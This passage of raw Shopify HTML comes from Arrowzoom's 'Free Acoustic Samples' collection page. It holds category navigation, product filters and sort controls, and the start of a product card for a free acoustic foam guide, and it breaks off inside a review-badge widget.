class="section-sections--25976882561312__ss_circle_menu_36N8fU-settings"> <div class="circle-slider-wrapper-sections--25976882561312__ss_circle_menu_36N8fU"> <div class="swiper circle-slider-sections--25976882561312__ss_circle_menu_36N8fU preview"> <div class="circle-slider--wrap"><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/all-products" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="145" height="110" src="//arrowzoom.ca/cdn/shop/files/Pro_Series_2aca00bf-8e15-4d6a-bebb-a7e0548824e3_150x.webp?v=1738787651" alt=""></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> All </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/door-kit" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="120" height="120" src="//arrowzoom.ca/cdn/shop/files/Door-kit-megamenu_def70614-222a-492d-b136-78ec135dd79a_150x.jpg?v=1654501483" alt=""></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Door Kits </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/soundproof-accessories-tools" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="120" height="120" src="//arrowzoom.ca/cdn/shop/files/weathering-strip-megamenu_360x_ac6bf5d7-7d9b-462f-be29-4c2f733e514f_150x.webp?v=1762625265" alt=""></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Tools </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/all-styles" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="145" height="110" src="//arrowzoom.ca/cdn/shop/files/Pyramid_150x.webp?v=1738792525" alt=""></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Foam </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/free-stuff" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="1000" height="1000" src="//arrowzoom.ca/cdn/shop/files/polyester-fiber-panels-1-1-pc-sample-sound-deadening-polyester-fabric-panel-kk1093-41551560769824_150x.jpg?v=1686191381" alt="1 Pc SAMPLE Sound Deadening Polyester Fabric Panel KK1093 1"></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Samples </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/soundproof-curtain" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="145" height="110" src="//arrowzoom.ca/cdn/shop/files/Soundproof_Curtain_150x.webp?v=1738791945" alt=""></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Curtains </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/ceiling-panel" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="2000" height="2000" src="//arrowzoom.ca/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741535520_150x.jpg?v=1699019883" alt="Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424"></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Ceiling </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/wall" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="1000" height="1000" src="//arrowzoom.ca/cdn/shop/files/wall-kit-pro-white-48-1-piece-arrowzoom-premium-door-kit-pro-all-in-one-adhesive-sound-absorbing-panels-kk1244-40034855354656_150x.jpg?v=1718783068" alt="1 Piece - Arrowzoom Premium Door Kit Pro - All in One Adhesive Sound Absorbing Panels - KK1244 White / 48"></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Wall </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/soundproof-mat" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="1000" height="1000" src="//arrowzoom.ca/cdn/shop/products/12-black-arrowzoom-non-slip-soundproof-floor-tiles-rug-pad-kk1282-30199838998593_150x.jpg?v=1670267513" alt="Arrowzoom Non-Slip Soundproof Floor Tiles, Rug Pad - KK1282 12 / Black"></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Floor </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/wood-diffusers" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="1000" height="1000" src="//arrowzoom.ca/cdn/shop/products/wood-diffusers-arrowzoom-pro-acoustic-wood-diffuser-panel-25-grid-kk1201-15542764535873_150x.jpg?v=1670244658" alt="Arrowzoom™ Pro Acoustic Wood Diffuser Panel - 25 Grid - KK1201"></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Difffuser </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/voice-recording" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="120" height="120" src="//arrowzoom.ca/cdn/shop/files/Sound_Booth_Icon_b0654831-af47-4c8f-b5f8-8d439cc58999_150x.jpg?v=1762625985" alt=""></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Voice </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="https://arrowzoom.com/collections/art-felt-panel" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="119" height="110" src="//arrowzoom.ca/cdn/shop/files/ella-themeacoustic-art-panel_150x.jpg?v=1738789547" alt=""></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Art </p>   </div><div class="circle-item-sections--25976882561312__ss_circle_menu_36N8fU circle-slider--wrap-slide">  <a href="/collections/new-24-pcs-transparent-easy-mounting-sticky" class="circle-icon-sections--25976882561312__ss_circle_menu_36N8fU">  <img loading="lazy" draggable="false" width="2000" height="2000" src="//arrowzoom.ca/cdn/shop/products/3-arrowzoom-double-sided-adhesive-tape-10m-kk1329-40508781199648_150x.jpg?v=1679633821" alt="Arrowzoom Double Sided Adhesive Tape 10m - KK1329 3"></a>   <p class="circle-text-sections--25976882561312__ss_circle_menu_36N8fU"> Tape </p>   </div></div> </div> </div> </div></div>

</section>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--25976881873184__main-collection-banner" class="shopify-section section"><style data-shopify>@media screen and (max-width: 749px) {
    .collection-hero--with-image .collection-hero__inner {
      padding-bottom: calc(0px + 2rem);
    }
  }</style><div class="collection-hero color-background-1 gradient">
  <div class="collection-hero__inner page-width">
    <div class="collection-hero__text-wrapper">
      <h1 class="collection-hero__title">
        <span class="visually-hidden">Collection: </span>Free Acoustic Samples</h1><div class="collection-hero__description rte center"><h1 style="font-size: 18px;"><span style="color: #404040;">Arrowzoom Free Acoustic Foam Samples &amp; Product Guide</span></h1></div></div></div>
</div>


</div><div id="shopify-section-template--25976881873184__main-collection-product-grid" class="shopify-section section"><link href="//arrowzoom.ca/cdn/shop/t/92/assets/template-collection.css?v=68638233357522489881764303110" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--25976881873184__main-collection-product-grid-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25976881873184__main-collection-product-grid-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
  }</style><div class="section-template--25976881873184__main-collection-product-grid-padding animate-section animate--hidden">
  
<div class="">
    <link href="//arrowzoom.ca/cdn/shop/t/92/assets/component-facets.css?v=85339117615856704561764303099" rel="stylesheet" type="text/css" media="all" />
    <script src="//arrowzoom.ca/cdn/shop/t/92/assets/facets.js?v=5979223589038938931764303102" defer="defer"></script><aside
        aria-labelledby="verticalTitle"
        class="facets-wrapper page-width"
        id="main-collection-filters"
        data-id="template--25976881873184__main-collection-product-grid"
      >
        <div class="facets-container"><facet-filters-form class="facets small-hide"> <form id="FacetFiltersForm" class="facets__form" >  <div id="FacetsWrapperDesktop"  class="facets__wrapper"  ><h2 class="facets__heading caption-large text-body" id="verticalTitle" tabindex="-1"> Filter: </h2> <script src="//arrowzoom.ca/cdn/shop/t/92/assets/show-more.js?v=90883108635033788741764303109" defer="defer"></script>   <details id="Details-1-template--25976881873184__main-collection-product-grid" class="disclosure-has-popup facets__disclosure js-filter" data-index="1"  > <summary class="facets__summary caption-large focus-offset" aria-label="Product type (0 selected)" > <div> <span>Product type </span> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </div> </summary> <div id="Facet-1-template--25976881873184__main-collection-product-grid" class="parent-display facets__display" ><div class="facets__header"> <span class="facets__selected no-js-hidden">0 selected</span> <facet-remove> <a data-no-instant href="/collections/free-stuff" class="facets__reset link underlined-link"> Reset </a> </facet-remove> </div><fieldset class="facets-wrap parent-wrap "> <legend class="visually-hidden">Product type</legend> <ul class=" facets__list list-unstyled no-js-hidden" role="list" ><li class="list-menu__item facets__item"> <label for="Filter-filter.p.product_type-1" class="facet-checkbox" > <input type="checkbox" name="filter.p.product_type" value="Acoustic Foam" id="Filter-filter.p.product_type-1"   > <svg width="1.6rem" height="1.6rem" viewBox="0 0 16 16" aria-hidden="true" focusable="false" > <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect> </svg> <svg aria-hidden="true" class="icon icon-checkmark" width="1.1rem" height="0.7rem" viewBox="0 0 11 7" fill="none" xmlns="http://www.w3.org/2000/svg" > <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" /> </svg> <span aria-hidden="true">Acoustic Foam (1)</span> <span class="visually-hidden">Acoustic Foam (1 product)</span > </label> </li><li class="list-menu__item facets__item"> <label for="Filter-filter.p.product_type-2" class="facet-checkbox" > <input type="checkbox" name="filter.p.product_type" value="eBook" id="Filter-filter.p.product_type-2"   > <svg width="1.6rem" height="1.6rem" viewBox="0 0 16 16" aria-hidden="true" focusable="false" > <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect> </svg> <svg aria-hidden="true" class="icon icon-checkmark" width="1.1rem" height="0.7rem" viewBox="0 0 11 7" fill="none" xmlns="http://www.w3.org/2000/svg" > <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" /> </svg> <span aria-hidden="true">eBook (2)</span> <span class="visually-hidden">eBook (2 products)</span > </label> </li><li class="list-menu__item facets__item"> <label for="Filter-filter.p.product_type-3" class="facet-checkbox" > <input type="checkbox" name="filter.p.product_type" value="Polyester Fiber Panels" id="Filter-filter.p.product_type-3"   > <svg width="1.6rem" height="1.6rem" viewBox="0 0 16 16" aria-hidden="true" focusable="false" > <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect> </svg> <svg aria-hidden="true" class="icon icon-checkmark" width="1.1rem" height="0.7rem" viewBox="0 0 11 7" fill="none" xmlns="http://www.w3.org/2000/svg" > <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" /> </svg> <span aria-hidden="true">Polyester Fiber Panels (1)</span> <span class="visually-hidden">Polyester Fiber Panels (1 product)</span > </label> </li></ul>  <ul class=" facets__list no-js-list list-unstyled no-js" role="list" ><li class="list-menu__item facets__item"> <label for="Filter-filter.p.product_type-1-no-js" class="facet-checkbox" > <input type="checkbox" name="filter.p.product_type" value="Acoustic Foam" id="Filter-filter.p.product_type-1-no-js"   > <svg width="1.6rem" height="1.6rem" viewBox="0 0 16 16" aria-hidden="true" focusable="false" > <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect> </svg> <svg aria-hidden="true" class="icon icon-checkmark" width="1.1rem" height="0.7rem" viewBox="0 0 11 7" fill="none" xmlns="http://www.w3.org/2000/svg" > <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" /> </svg> <span aria-hidden="true">Acoustic Foam (1)</span> <span class="visually-hidden">Acoustic Foam (1 product)</span > </label> </li><li class="list-menu__item facets__item"> <label for="Filter-filter.p.product_type-2-no-js" class="facet-checkbox" > <input type="checkbox" name="filter.p.product_type" value="eBook" id="Filter-filter.p.product_type-2-no-js"   > <svg width="1.6rem" height="1.6rem" viewBox="0 0 16 16" aria-hidden="true" focusable="false" > <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect> </svg> <svg aria-hidden="true" class="icon icon-checkmark" width="1.1rem" height="0.7rem" viewBox="0 0 11 7" fill="none" xmlns="http://www.w3.org/2000/svg" > <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" /> </svg> <span aria-hidden="true">eBook (2)</span> <span class="visually-hidden">eBook (2 products)</span > </label> </li><li class="list-menu__item facets__item"> <label for="Filter-filter.p.product_type-3-no-js" class="facet-checkbox" > <input type="checkbox" name="filter.p.product_type" value="Polyester Fiber Panels" id="Filter-filter.p.product_type-3-no-js"   > <svg width="1.6rem" height="1.6rem" viewBox="0 0 16 16" aria-hidden="true" focusable="false" > <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect> </svg> <svg aria-hidden="true" class="icon icon-checkmark" width="1.1rem" height="0.7rem" viewBox="0 0 11 7" fill="none" xmlns="http://www.w3.org/2000/svg" > <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" /> </svg> <span aria-hidden="true">Polyester Fiber Panels (1)</span> <span class="visually-hidden">Polyester Fiber Panels (1 product)</span > </label> </li></ul> </fieldset> </div> </details>  <noscript> <button type="submit" class="facets__button-no-js button button--secondary"> Filter </button> </noscript> </div>  <div class="active-facets active-facets-desktop"> <facet-remove class="active-facets__button-wrapper"> <a href="/collections/free-stuff" class="active-facets__button-remove underlined-link"> <span>Remove all</span> </a> </facet-remove> </div>   <div class="facet-filters sorting caption"> <div class="facet-filters__field"> <h2 class="facet-filters__label caption-large text-body"> <label for="SortBy">Sort by:</label> </h2> <div class="select"><select name="sort_by" class="facet-filters__sort select__select caption-large" id="SortBy" aria-describedby="a11y-refresh-page-message" ><option value="manual"  > Featured </option><option value="best-selling"  selected="selected"  > Best selling </option><option value="title-ascending"  > Alphabetically, A-Z </option><option value="title-descending"  > Alphabetically, Z-A </option><option value="price-ascending"  > Price, low to high </option><option value="price-descending"  > Price, high to low </option><option value="created-ascending"  > Date, old to new </option><option value="created-descending"  > Date, new to old </option></select> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </div> </div> <noscript> <button type="submit" class="facets__button-no-js button button--secondary"> Sort </button> </noscript> </div><div class="product-count light" role="status"> <h2 class="product-count__text text-body"> <span id="ProductCountDesktop">4 products </span> </h2> <div class="loading-overlay__spinner"> <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg" > <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle> </svg> </div> </div></form> </facet-filters-form>   <menu-drawer class="mobile-facets__wrapper medium-hide large-up-hide" data-breakpoint="mobile" > <details class="mobile-facets__disclosure disclosure-has-popup"> <summary class="mobile-facets__open-wrapper focus-offset"> <span class="mobile-facets__open"> <svg
  class="icon icon-filter"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 20 20"
  fill="none"
>
  <path fill-rule="evenodd" d="M4.833 6.5a1.667 1.667 0 1 1 3.334 0 1.667 1.667 0 0 1-3.334 0ZM4.05 7H2.5a.5.5 0 0 1 0-1h1.55a2.5 2.5 0 0 1 4.9 0h8.55a.5.5 0 0 1 0 1H8.95a2.5 2.5 0 0 1-4.9 0Zm11.117 6.5a1.667 1.667 0 1 0-3.334 0 1.667 1.667 0 0 0 3.334 0ZM13.5 11a2.5 2.5 0 0 1 2.45 2h1.55a.5.5 0 0 1 0 1h-1.55a2.5 2.5 0 0 1-4.9 0H2.5a.5.5 0 0 1 0-1h8.55a2.5 2.5 0 0 1 2.45-2Z" fill="currentColor"/>
</svg>
 <span class="mobile-facets__open-label button-label medium-hide large-up-hide">Filter and sort </span> <span class="mobile-facets__open-label button-label small-hide">Filter </span> </span> <span tabindex="0" class="mobile-facets__close mobile-facets__close--no-js"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</span> </summary> <facet-filters-form> <form id="FacetFiltersFormMobile" class="mobile-facets"> <div class="mobile-facets__inner gradient"> <div class="mobile-facets__header"> <div class="mobile-facets__header-inner"> <h2 class="mobile-facets__heading medium-hide large-up-hide">Filter and sort </h2> <h2 class="mobile-facets__heading small-hide">Filter </h2> <p class="mobile-facets__count">4 products </p> </div> </div> <div class="mobile-facets__main has-submenu gradient"> <details id="Details-Mobile-1-template--25976881873184__main-collection-product-grid" class="mobile-facets__details js-filter" data-index="mobile-1" > <summary class="mobile-facets__summary focus-inset"> <div> <span>Product type</span> <span class="mobile-facets__arrow no-js-hidden"><svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg></span> <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript> </div> </summary> <div id="FacetMobile-1-template--25976881873184__main-collection-product-grid" class="mobile-facets__submenu gradient" > <button class="mobile-facets__close-button link link--text focus-inset" aria-expanded="true" type="button" > <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg> Product type </button> <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item"> <label for="Filter-filter.p.product_type-mobile-1" class="mobile-facets__label" > <input class="mobile-facets__checkbox" type="checkbox" name="filter.p.product_type" value="Acoustic Foam" id="Filter-filter.p.product_type-mobile-1"   > <span class="mobile-facets__highlight"></span> <svg width="1.6rem" height="1.6rem" viewBox="0 0 16 16" aria-hidden="true" focusable="false" > <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect> </svg> <svg aria-hidden="true" class="icon icon-checkmark" width="1.1rem" height="0.7rem" viewBox="0 0 11 7" fill="none" xmlns="http://www.w3.org/2000/svg" > <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" /> </svg> <span aria-hidden="true">Acoustic Foam (1)</span> <span class="visually-hidden">Acoustic Foam (1 products)</span > </label> </li><li class="mobile-facets__item list-menu__item"> <label for="Filter-filter.p.product_type-mobile-2" class="mobile-facets__label" > <input class="mobile-facets__checkbox" type="checkbox" name="filter.p.product_type" value="eBook" id="Filter-filter.p.product_type-mobile-2"   > <span class="mobile-facets__highlight"></span> <svg width="1.6rem" height="1.6rem" viewBox="0 0 16 16" aria-hidden="true" focusable="false" > <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect> </svg> <svg aria-hidden="true" class="icon icon-checkmark" width="1.1rem" height="0.7rem" viewBox="0 0 11 7" fill="none" xmlns="http://www.w3.org/2000/svg" > <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" /> </svg> <span aria-hidden="true">eBook (2)</span> <span class="visually-hidden">eBook (2 products)</span > </label> </li><li class="mobile-facets__item list-menu__item"> <label for="Filter-filter.p.product_type-mobile-3" class="mobile-facets__label" > <input class="mobile-facets__checkbox" type="checkbox" name="filter.p.product_type" value="Polyester Fiber Panels" id="Filter-filter.p.product_type-mobile-3"   > <span class="mobile-facets__highlight"></span> <svg width="1.6rem" height="1.6rem" viewBox="0 0 16 16" aria-hidden="true" focusable="false" > <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect> </svg> <svg aria-hidden="true" class="icon icon-checkmark" width="1.1rem" height="0.7rem" viewBox="0 0 11 7" fill="none" xmlns="http://www.w3.org/2000/svg" > <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" /> </svg> <span aria-hidden="true">Polyester Fiber Panels (1)</span> <span class="visually-hidden">Polyester Fiber Panels (1 products)</span > </label> </li></ul> <div class="no-js-hidden mobile-facets__footer gradient"> <facet-remove class="mobile-facets__clear-wrapper"> <a data-no-instant href="/collections/free-stuff" class="mobile-facets__clear underlined-link">Clear</a> </facet-remove> <button type="button" class="no-js-hidden button button--primary" onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()" > Apply </button> <noscript ><button class="button button--primary"> Apply </button></noscript > </div> </div> </details>  <div class="mobile-facets__details js-filter" data-index="mobile-" > <div class="mobile-facets__summary"> <div class="mobile-facets__sort"> <label for="SortBy-mobile">Sort by:</label> <div class="select"> <select name="sort_by" class="select__select" id="SortBy-mobile" aria-describedby="a11y-refresh-page-message" ><option value="manual"  > Featured </option><option value="best-selling"  selected="selected"  > Best selling </option><option value="title-ascending"  > Alphabetically, A-Z </option><option value="title-descending"  > Alphabetically, Z-A </option><option value="price-ascending"  > Price, low to high </option><option value="price-descending"  > Price, high to low </option><option value="created-ascending"  > Date, old to new </option><option value="created-descending"  > Date, new to old </option></select> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </div> </div> </div> </div><div class="mobile-facets__footer"> <facet-remove class="mobile-facets__clear-wrapper"> <a href="/collections/free-stuff" class="mobile-facets__clear underlined-link">Remove all</a> </facet-remove> <button type="button" class="no-js-hidden button button--primary" onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()" > Apply </button> <noscript ><button class="button button--primary">Apply</button></noscript > </div> </div>  </div> </form> </facet-filters-form> </details> </menu-drawer> <div class="active-facets active-facets-mobile medium-hide large-up-hide"><facet-remove class="active-facets__button-wrapper"> <a href="/collections/free-stuff" class="active-facets__button-remove underlined-link"> <span>Remove all</span> </a> </facet-remove> </div>  <div class="product-count light medium-hide large-up-hide" role="status" > <h2 class="product-count__text text-body"> <span id="ProductCount">4 products </span> </h2> <div class="loading-overlay__spinner"> <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg" > <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle> </svg> </div> </div></div>
      </aside><div class="product-grid-container" id="ProductGridContainer"><div class="collection page-width">
            <div class="loading-overlay gradient"></div>

            <ul
              id="product-grid"
              data-id="template--25976881873184__main-collection-product-grid"
              class="
                grid product-grid grid--2-col-tablet-down grid--stretch
                grid--4-col-desktop
              "
            >
                
                  <li class="grid__item animate-item animate-item--child" style='--index: 0;'>
                    <div class="card-wrapper product-card-wrapper underline-links-hover"> <div class=" card card--standard  card--media        " style="--ratio-percent: 100%;" > <div class="card__inner color-background-1 gradient ratio" style="--ratio-percent: 100%;" ><div class="card__media"> <div class="media media--transparent media--hover-effect">  <img srcset="//arrowzoom.ca/cdn/shop/products/ebook-free-guide-for-acoustic-foam-panels-28454307496001.jpg?v=1670662451&width=165 165w,//arrowzoom.ca/cdn/shop/products/ebook-free-guide-for-acoustic-foam-panels-28454307496001.jpg?v=1670662451&width=360 360w,//arrowzoom.ca/cdn/shop/products/ebook-free-guide-for-acoustic-foam-panels-28454307496001.jpg?v=1670662451&width=533 533w,//arrowzoom.ca/cdn/shop/products/ebook-free-guide-for-acoustic-foam-panels-28454307496001.jpg?v=1670662451&width=720 720w,//arrowzoom.ca/cdn/shop/products/ebook-free-guide-for-acoustic-foam-panels-28454307496001.jpg?v=1670662451&width=940 940w,//arrowzoom.ca/cdn/shop/products/ebook-free-guide-for-acoustic-foam-panels-28454307496001.jpg?v=1670662451 1000w " src="//arrowzoom.ca/cdn/shop/products/ebook-free-guide-for-acoustic-foam-panels-28454307496001.jpg?v=1670662451&width=533" sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)" alt="FREE Guide for Acoustic Foam Panels" class="motion-reduce"  width="1000" height="1000" id='quick-add-template--25976881873184__main-collection-product-grid9211154116-image' >  <img srcset="//arrowzoom.ca/cdn/shop/files/ebook-free-guide-for-acoustic-foam-panels-1204061045.jpg?v=1762723040&width=165 165w,//arrowzoom.ca/cdn/shop/files/ebook-free-guide-for-acoustic-foam-panels-1204061045.jpg?v=1762723040&width=360 360w,//arrowzoom.ca/cdn/shop/files/ebook-free-guide-for-acoustic-foam-panels-1204061045.jpg?v=1762723040&width=533 533w,//arrowzoom.ca/cdn/shop/files/ebook-free-guide-for-acoustic-foam-panels-1204061045.jpg?v=1762723040&width=720 720w,//arrowzoom.ca/cdn/shop/files/ebook-free-guide-for-acoustic-foam-panels-1204061045.jpg?v=1762723040&width=940 940w,//arrowzoom.ca/cdn/shop/files/ebook-free-guide-for-acoustic-foam-panels-1204061045.jpg?v=1762723040 1000w " src="//arrowzoom.ca/cdn/shop/files/ebook-free-guide-for-acoustic-foam-panels-1204061045.jpg?v=1762723040&width=533" sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)" alt="" class="motion-reduce" loading="lazy" width="1000" height="1000" ></div> </div><div class="card__content"> <div class="card__information"> <h3 class="card__heading"  > <a href="/products/free-guide-for-acoustic-foam-panels" id="StandardCardNoMediaLink-template--25976881873184__main-collection-product-grid-9211154116" class="full-unstyled-link" aria-labelledby="StandardCardNoMediaLink-template--25976881873184__main-collection-product-grid-9211154116 NoMediaStandardBadge-template--25976881873184__main-collection-product-grid-9211154116" > FREE Guide for Acoustic Foam Panels </a> </h3> </div> <div class="card__badge bottom left">  </div> </div> </div> <div class="card__content"> <div class="card__information"> <h3 class="card__heading h5"  id="title-template--25976881873184__main-collection-product-grid-9211154116"  > <a href="/products/free-guide-for-acoustic-foam-panels" id="CardLink-template--25976881873184__main-collection-product-grid-9211154116" class="full-unstyled-link" aria-labelledby="CardLink-template--25976881873184__main-collection-product-grid-9211154116 Badge-template--25976881873184__main-collection-product-grid-9211154116" > FREE Guide for Acoustic Foam Panels </a> </h3> <!-- Start of Judge.me code --> <div style='' class='jdgm-widget jdgm-preview-badge' data-id='' data-auto-install='false'> <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.87' data-number-of-reviews='190' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' 